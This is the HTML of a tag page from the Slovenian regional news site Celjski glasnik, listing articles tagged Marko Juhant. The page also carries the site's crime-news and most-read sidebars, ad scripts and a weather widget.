                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697a423e7a873" data-td_block_id="td_uid_7_697a423e7a873"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697a423e7a873" data-td_block_id="td_uid_7_697a423e7a873"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_697a423e7b44a_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Marko Juhant</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Marko Juhant</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/nekdanji-minister-pikalo-nasprotuje-mnenju-stroke-vstopamo-pa-v-najbolj-zaostreno-obdobje-epidemije/" rel="bookmark" title="Nekdanji minister Pikalo nasprotuje mnenju stroke, vstopamo pa v najbolj zaostreno obdobje epidemije!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/Pikalo-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/Pikalo-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/02/Pikalo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Nekdanji minister Pikalo nasprotuje mnenju stroke, vstopamo pa v najbolj zaostreno obdobje epidemije!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/nekdanji-minister-pikalo-nasprotuje-mnenju-stroke-vstopamo-pa-v-najbolj-zaostreno-obdobje-epidemije/" rel="bookmark" title="Nekdanji minister Pikalo nasprotuje mnenju stroke, vstopamo pa v najbolj zaostreno obdobje epidemije!">Nekdanji minister Pikalo nasprotuje mnenju stroke, vstopamo pa v najbolj zaostreno...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T10:05:25+00:00" >7. januarja, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/marko-juhant-travme-v-teh-trenutkih-pridelujejo-otroci-na-hrvaskem-ne-pa-otroci-doma-v-krogu-svojih-druzin/" rel="bookmark" title="Marko Juhant: Travme v teh trenutkih pridelujejo otroci na Hrvaškem, ne pa otroci doma v krogu svojih družin!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/10/Marko-Juhant-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/10/Marko-Juhant-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2019/10/Marko-Juhant-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Marko Juhant: Travme v teh trenutkih pridelujejo otroci na Hrvaškem, ne pa otroci doma v krogu svojih družin!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/marko-juhant-travme-v-teh-trenutkih-pridelujejo-otroci-na-hrvaskem-ne-pa-otroci-doma-v-krogu-svojih-druzin/" rel="bookmark" title="Marko Juhant: Travme v teh trenutkih pridelujejo otroci na Hrvaškem, ne pa otroci doma v krogu svojih družin!">Marko Juhant: Travme v teh trenutkih pridelujejo otroci na Hrvaškem, ne...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T14:50:16+00:00" >5. januarja, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/starsi-marko-juhant-je-preprican-da-je-za-obnasanje-otrok-kljucna-domaca-vzgoja/" rel="bookmark" title="Starši, Marko Juhant je prepričan, da je za obnašanje otrok ključna domača vzgoja!"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/10/Marko-Juhant-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/10/Marko-Juhant-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2019/10/Marko-Juhant-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Starši, Marko Juhant je prepričan, da je za obnašanje otrok ključna domača vzgoja!"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kozjansko/" class="td-post-category">Kozjansko</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/starsi-marko-juhant-je-preprican-da-je-za-obnasanje-otrok-kljucna-domaca-vzgoja/" rel="bookmark" title="Starši, Marko Juhant je prepričan, da je za obnašanje otrok ključna domača vzgoja!">Starši, Marko Juhant je prepričan, da je za obnašanje otrok ključna...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-17T17:00:02+00:00" >17. oktobra, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_697a423e7c0af_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697a423e7c0af" ><script>var block_td_uid_9_697a423e7c0af = new tdBlock();
block_td_uid_9_697a423e7c0af.id = "td_uid_9_697a423e7c0af";
block_td_uid_9_697a423e7c0af.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_697a423e7c0af_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697a423e7c0af_rand","tdc_css_class_style":"td_uid_9_697a423e7c0af_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697a423e7c0af.td_column_number = "1";
block_td_uid_9_697a423e7c0af.block_type = "td_block_7";
block_td_uid_9_697a423e7c0af.post_count = "3";
block_td_uid_9_697a423e7c0af.found_posts = "1362";
block_td_uid_9_697a423e7c0af.header_color = "";
block_td_uid_9_697a423e7c0af.ajax_pagination_infinite_stop = "";
block_td_uid_9_697a423e7c0af.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_697a423e7c0af);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_697a423e7c0af class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#63161106070d0a1017150c2300060f0910080a040f02100d0a084d100a"><span class="__cf_email__" data-cfemail="70050215141e190304061f3013151c1a031b19171c11031e191b5e0319">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                    rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/02/jj003-scaled.jpg" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-v-odgovoru-mladini-postenim-ne-bo-treba-vec-delati-za-lenuhe/"
                        rel="bookmark" title="Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;">Janez Janša v odgovoru Mladini: &#8220;Poštenim ne bo treba več delati za lenuhe.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/"
                    rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk.png" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/"
                        rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;</a></h3>
                <div class="td-module-meta-info">
